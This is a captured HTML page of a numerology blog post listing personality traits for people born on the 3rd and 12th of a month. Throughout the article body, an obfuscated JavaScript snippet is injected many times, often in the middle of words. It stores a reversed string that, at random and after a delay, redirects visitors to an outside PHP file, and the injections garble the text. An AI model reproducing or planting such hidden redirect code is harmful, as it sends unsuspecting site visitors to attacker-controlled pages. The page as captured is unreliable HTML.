

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-days-3-12-21-30/comment-page-1/
body_size: 16463
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<script data-ad-client="ca-pub-6498829539770737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://blog.spiritualparadigm.org/xmlrpc.php">

  <title>Birth Day Meaning in Numerology for Days: 3, 12, 21, 30 &#8211; Spiritual Paradigm Blog</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Spiritual Paradigm Blog &raquo; Feed" href="https://blog.spiritualparadigm.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spiritual Paradigm Blog &raquo; Comments Feed" href="https://blog.spiritualparadigm.org/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Spiritual Paradigm Blog &raquo; Birth Day Meaning in Numerology for Days: 3, 12, 21, 30 Comments Feed" href="https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-days-3-12-21-30/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.spiritualparadigm.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.spiritualparadigm.org/wp-includes/css/dist/block-library/style.min.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://blog.spiritualparadigm.org/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=1.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/css/main.min.css?ver=1762658620' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #010103; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #010103; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
</style>
<script type='text/javascript' src='https://blog.spiritualparadigm.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.spiritualparadigm.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.spiritualparadigm.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.spiritualparadigm.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.spiritualparadigm.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Birth Day Meaning in Numerology for Days: 2, 11, 20, 28' href='https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-day-2-11-20-28/' />
<link rel='next' title='Numerology: The Challenge' href='https://blog.spiritualparadigm.org/numerology/numerology-the-challenge/' />
<meta name="generator" content="WordPress 5.1.6" />
<link rel="canonical" href="https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-days-3-12-21-30/comment-page-1/#comments" />
<link rel='shortlink' href='https://blog.spiritualparadigm.org/?p=2539' />
<link rel="alternate" type="application/json+oembed" href="https://blog.spiritualparadigm.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.spiritualparadigm.org%2Fnumerology%2Fbirth-day-meaning-in-numerology-for-days-3-12-21-30%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.spiritualparadigm.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.spiritualparadigm.org%2Fnumerology%2Fbirth-day-meaning-in-numerology-for-days-3-12-21-30%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2-2-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20399332-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20399332-2');
</script>

</head>

<body class="post-template-default single single-post postid-2539 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://blog.spiritualparadigm.org/" rel="home" title="Spiritual Paradigm Blog | Home page"><img src="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2.png" alt="Spiritual Paradigm Blog" width="164" height="50"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://blog.spiritualparadigm.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-top" class="nav container-inner group"><li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a title="Calculate numerology of words and more" href="https://spiritualparadigm.org/numerology/word/">Numerology Calculator</a></li>
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a title="Calculate the Meaning of Repeating Numbers" href="https://spiritualparadigm.org/repeating-numbers/calculator/">Repeating Numbers Calculator</a></li>
<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a title="Report your premonition" href="https://spiritualparadigm.org/premonition-report/">Premonition Report</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1253"><a title="Spiritual Paradigm Blog" href="https://blog.spiritualparadigm.org/">Blog</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-top-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a title="Calculate numerology of words and more" href="https://spiritualparadigm.org/numerology/word/">Numerology Calculator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a title="Calculate the Meaning of Repeating Numbers" href="https://spiritualparadigm.org/repeating-numbers/calculator/">Repeating Numbers Calculator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a title="Report your premonition" href="https://spiritualparadigm.org/premonition-report/">Premonition Report</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1253"><a title="Spiritual Paradigm Blog" href="https://blog.spiritualparadigm.org/">Blog</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://blog.spiritualparadigm.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://blog.spiritualparadigm.org/" rel="home" title="Spiritual Paradigm Blog | Home page"><img src="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2.png" alt="Spiritual Paradigm Blog" width="164" height="50"/></a>                </p>                                        </div>

                                        <div id="header-widgets">
                                                </div><!--/#header-ads-->
                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-top-2" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a title="Calculate numerology of words and more" href="https://spiritualparadigm.org/numerology/word/">Numerology Calculator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a title="Calculate the Meaning of Repeating Numbers" href="https://spiritualparadigm.org/repeating-numbers/calculator/">Repeating Numbers Calculator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a title="Report your premonition" href="https://spiritualparadigm.org/premonition-report/">Premonition Report</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1253"><a title="Spiritual Paradigm Blog" href="https://blog.spiritualparadigm.org/">Blog</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://blog.spiritualparadigm.org/category/numerology/" rel="category tag">Numerology</a></li>
    			    			<li class="comments"><a href="https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-days-3-12-21-30/#comments"><i class="far fa-comments"></i>2</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-2539 post type-post status-publish format-standard hentry category-numerology tag-birthday tag-numerology-2">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Birth Day Meaning in Numerology for Days: 3, 12, 21, 30</h1>
<p class="post-byline">
   by   <span class="vcard author">
     <span class="fn"><a href="https://blog.spiritualparadigm.org/author/spiritualparadigm/" title="Posts by Spiritual Paradigm" rel="author">Spiritual Paradigm</a></span>
   </span>
   &middot;
                                <time class="published" datetime="2020-04-14T10:30:50+00:00">April 14, 2020</time>
              </p>
                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          
<!-- WP QUADS Content Ad Plugin v. 1.8.17 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:left;margin:10px 10px 10px 0;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newSP_300X250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6498829539770737"
     data-ad-slot="2062911486"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>According <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to Numerology, the Birthday is a sub-lesson <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to be learned in life, a sub-focus on the Life Path.</p>



<p>You may use our <a rel="noreferrer noopener" aria-label="numerology calcula<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == &#8220;string&#8221;) return $Bhq.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $Bhq.list[n];};$Bhq.list=[&#8220;&#8216;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor (opens in a new tab)&#8221; href=&#8221;https://spiritualparadigm.org/numerology/birthday/&#8221; target=&#8221;_blank&#8221;>numerology calcula<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor</a> <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to get an au<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tomatic reading of the birthday meaning and other numerology readings. </p>



<p>In numerology terms, the Birthday, the day of the month on which the individual is born, is reduced <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to a single digit or master number. The sub-lesson of the single-digit or master number is described by the related keywords.</p>



<p>The main emphasis of the attitudes and abilities for each Birthday is described by this single digit or master number. The master number 11 has attitudes and abilities related <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to its high level 11 and its reduced level 2. The master number 22 has attitudes and abilities related <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to its high level 22 and its reduced level 4. See Chapter 8 for a discussion of master numbers.</p>



<p>If the birthday falls on the 13th, 14th, 16th or 19th of the month, an additional main emphasis is added due <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to karmic influences.</p>



<p>The numbers behind the single-digit—the 17 behind the 8, the 23 behind the 5, for instance—add minor emphases <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to the attitudes and abilities.</p>
<!-- WP QUADS Content Ad Plugin v. 1.8.17 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:left;margin:10px 10px 10px 0;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newSP_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6498829539770737"
     data-ad-slot="7470316681"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>




<h2>3 &#8211; Expression or Joy of Living</h2>



<h3>Day 3</h3>



<p>&#8211; Good with words—writing, speaking, singing.<br>&#8211; Can sell or entertain.<br>&#8211; Artistic, creative, good imagination.<br>&#8211; Expresses joy of living.<br>&#8211; Enthusiastic, optimistic, cheerful.<br>&#8211; Friendly, sociable.<br>&#8211; Good conversationalist.<br>&#8211; Energetic.<br>&#8211; Affectionate, loving.<br>&#8211; Much feeling may cause occasional rapid ups and downs.<br>&#8211; Scatters energy.<br>&#8211; Involved with trivial or superficial matters. </p>



<p>-Many interests, but maybe bored easily. (Emphasis on 3 energy only. No sub-emphasis on other energies.)</p>



<h3>Day 12</h3>



<p>&#8211; Good with words—writing, speaking, singing.<br>&#8211; Works well alone or with others.<br>&#8211; Original approach.<br>&#8211; Artistic, creative, good imagination.<br>&#8211; Expresses joy of living.<br>&#8211; Enthusiastic, optimistic, cheerful.<br>&#8211; Friendly, sociable.<br>&#8211; Good conversationalist.<br>&#8211; Energetic.<br>&#8211; Good mind.<br>&#8211; Practical, rational.<br>&#8211; Very affectionate and loving. Very sensitive.<br>&#8211; Much feeling may cause occasional rapid ups and downs.<br>&#8211; May repress feelings in business.<br>&#8211; Sometimes scatters energy.<br>&#8211; Sometimes involved with trivial or superficial matters.<br>&#8211; Many interests.<br>&#8211; Good at broad strokes or with details.<br>&#8211; (Emphasis on 3 energy. Sub-emphasis on 1 and 2 energy.)</p>


<!-- wp:separa<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor -->
<hr class="wp-block-separa<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == &#8220;string&#8221;) return $Bhq.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $Bhq.list[n];};$Bhq.list=[&#8220;&#8216;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor&#8221;/>
